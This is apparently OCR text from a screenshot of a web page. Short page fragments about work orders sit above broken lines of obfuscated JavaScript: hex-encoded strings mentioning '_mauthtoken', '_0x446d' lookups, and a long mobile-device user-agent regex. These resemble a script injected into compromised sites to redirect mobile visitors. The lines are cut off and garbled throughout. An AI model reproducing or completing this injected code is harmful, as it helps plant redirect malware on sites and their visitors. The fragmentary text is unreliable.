
track of work orders.
www.elkm
More about similar subject areas at
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-